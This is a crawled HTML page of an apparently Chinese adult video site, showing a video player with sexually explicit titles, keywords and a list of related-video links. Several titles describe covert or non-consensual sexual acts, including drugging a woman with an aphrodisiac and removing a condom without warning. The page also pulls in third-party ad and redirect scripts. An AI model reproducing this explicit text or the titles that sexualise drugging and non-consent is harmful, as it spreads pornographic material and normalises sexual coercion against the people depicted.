

--- FILE ---
content_type: text/html
request_url: http://576nn.com/play/index69880-0-0.html
body_size: 4258
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=69880;var seaplaylink="/play/index69880-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            #小婊贝_用道具慢慢抽插骚逼_掰穴揉搓逼逼满足自慰给狼友看
        </title>
        <meta name="keywords" content="#小婊贝_用道具慢慢抽插骚逼_掰穴揉搓逼逼满足自慰给狼友看" />
        <meta name="description" content="#小婊贝_用道具慢慢抽插骚逼_掰穴揉搓逼逼满足自慰给狼友看" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;#小婊贝_用道具慢慢抽插骚逼_掰穴揉搓逼逼满足自慰给狼友看
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240518/NUQHkR0q/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240518-1/2b9dfd4a01930ba819a39c1ac12fa1f7.jpg" preload="auto" src="https://vip3.slslbf.com/20240518/NUQHkR0q/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240518/NUQHkR0q/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index61504-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240302-1/45dccea342572b35549dc6835dff5c49.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美女跟男朋友做爱视频分..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15658-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230117-1/d7b2444dd3fd6799ed648cb706867035.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                TMW0243P淫亂國..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index42866-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230829-1/0605f7ca90888fd60e2bc02da2abe629.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                抖音68万女网红被同城..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7039-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221123-1/74d9daf68fe28babb4066ff6165d89ec.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                高学历的年轻女教师 看..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index44394-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230914-1/2513e9e2640dcdce17c96450df8f6b9c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                妹子又在自慰勾引我，还..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52719-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231214-1/475ebed998cf0d6b39aa3859e1dcc4e8.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                无套内射后按摩棒立即插..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index67404-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240430-1/e3c0d1c769bbe2fcdaa3a9c77f4926d1.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                猪宝宝baby (3)
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index69303-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240514-1/9b91c8b59f29cfdefb4ead61971d2dda.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                爆性感操女主播，无套女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index62356-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240312-1/405d78b32e65c8030554d8af058c413a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                无预警拔套内射另一个被..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index39706-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230730-1/585bf228053563eb63dca7f98b35336c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                气质美少妇约健壮炮友！..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18449-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230208-1/9edcb201675363d1b7ee4cb858471232.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美乳检察官被抓！吃下春..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45596-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230926-1/8de99771d8649d5ef2f5a847466b472b.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                #直播 姐夫干修长美腿..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74c04440ffed45ecbf9b46565bfb1340","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>